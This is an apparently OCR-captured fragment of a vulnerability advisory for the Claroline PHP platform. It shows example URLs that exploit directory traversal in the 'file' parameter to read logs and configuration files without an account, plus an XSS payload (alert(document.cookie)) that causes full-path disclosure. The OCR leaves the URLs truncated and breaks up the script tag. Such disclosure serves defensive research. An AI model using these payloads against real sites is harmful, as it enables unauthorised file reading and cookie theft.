
  without to have an account you can 
see (not modify or include) all files 
on target system

  regardless of any php.ini settings, 
ex:

http://[target]/[path_to_claroline]/clarolin
cmd=rqEditHtml&file=/../../../../apache/logs/
http://[target]/[path_to_claroline]/clarolin
cmd=rqEditHtml&file=/../../claroline/inc/conf
  (see inside html for this)

  ii)  xss & full path disclosure:

http://[target]/[path_to_claroline]/clarolin
cmd=rqEditHtml&file=">
<
script
>
alert
(
document
.
cookie
)
</
script
>